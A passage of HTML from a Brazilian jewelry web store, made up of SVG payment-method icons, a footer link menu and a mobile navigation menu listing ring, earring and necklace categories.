1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
